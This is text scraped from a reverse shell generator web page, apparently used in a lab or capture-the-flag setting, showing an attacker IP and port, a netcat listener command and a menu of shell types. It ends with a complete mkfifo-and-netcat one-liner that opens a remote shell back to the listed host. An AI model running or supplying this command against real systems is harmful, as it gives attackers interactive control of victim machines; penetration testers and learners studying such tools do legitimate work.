 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.11.14.124 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.14.124 9001 >/tmp/f